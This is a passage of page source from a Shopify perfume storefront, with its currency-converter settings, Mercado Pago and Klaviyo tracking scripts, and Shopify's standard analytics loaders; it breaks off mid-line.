    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RxC7BK/klaviyo.js?company_id=RxC7BK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tendencia a U724",
          ProductID: 8089392185570,
          Categories: ["Dama","Maison Francis Kurkdjian.","Maison Francis Kurkdjian..","Maison Francis Kurkdjian:","Unisex"],
          ImageURL: "https://www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN_grande.jpg?v=1730386770",
          URL: "https://perfumara-oficial.myshopify.com/products/copy-of-tendencia-a-ua-la-rose",
          Brand: "PERFUMARA OFICIAL",
          Price: "$ 75.00",
          Value: "75.00",
          CompareAtPrice: "$ 5,093.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51615334550,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51615334550,storefrontBaseUrl: "https://perfumara-oficial.myshopify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1365180642","configuration":"{\"accountID\":\"RxC7BK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258048226","configuration":"{\"shopUrl\":\"perfumara-oficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"218923234","configuration":"{\"pixel_id\":\"109817770927819\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PERFUMARA OFICIAL","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"perfumara-oficial.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/perfumara-oficial.myshopify.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a U724","vendor":"PERFUMARA 